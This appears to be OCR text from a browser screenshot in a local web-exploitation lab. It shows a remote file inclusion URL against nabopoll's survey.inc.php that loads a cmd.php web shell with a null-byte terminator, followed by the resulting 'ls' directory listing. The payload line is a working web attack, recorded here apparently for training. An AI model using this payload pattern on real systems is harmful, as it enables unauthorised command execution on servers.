 http://localhost/webexploitation_package_02/nabopoll/survey.inc.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/webexploitation_package_02/nabopoll/survey.inc.php?path=http://localhost/cmd.php?cmd=ls%00
ls
base
beef
cmd.php
cmd.php~
cmd.pl
cmd.pl~
cmd.txt
images
index.php
info.php
inj.php
inj.php~
manual
my.php
olate
phpmyadmin
unicornscan
webexploitation_package_01
webexploitation_package_02
Page loaded.